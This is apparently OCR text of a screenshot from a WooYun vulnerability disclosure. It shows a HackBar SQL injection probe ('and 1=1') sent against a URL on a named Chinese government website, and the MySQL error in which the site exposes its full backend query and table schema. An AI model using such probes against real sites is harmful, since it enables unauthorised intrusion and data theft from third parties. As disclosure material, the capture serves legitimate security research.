 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://huagang.gov.cn/dwdetail.php?c=101201&i=267951 and 1=1
Split URL
Execute
Enable Post data Enable Referrer
Invalid query:
1064:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
file:/dwdetail.php
Select
news_title.id,
news_title.title,
news_title.categoryId,
news_title.editorId,
news_title.fromWeb,
news_title.dateCreated,
news_detail.detail,
news_category.title as category_title,
user_info.personalOffice
from
news_title,
news_detail,
news_category,
user_info
where
news_title.id=news_detail.titleId and
news_title.categoryId=news_category.customId and
news_title.editorId=user_info.id and
news_title.id=267951  11 and
news_title.archives!=9
and news_title.categoryId=101201
limit 1
www.wooyun.org